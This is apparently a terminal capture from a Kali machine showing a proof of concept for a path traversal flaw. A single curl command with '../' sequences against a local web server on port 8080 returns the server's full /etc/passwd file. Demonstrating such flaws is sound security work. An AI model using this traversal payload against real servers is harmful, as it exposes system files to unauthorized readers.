 ┌──(kali㉿kali)-[~]
└─$ curl --path-as-is "http://127.0.0.1:8080/static/../../../etc/passwd"
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin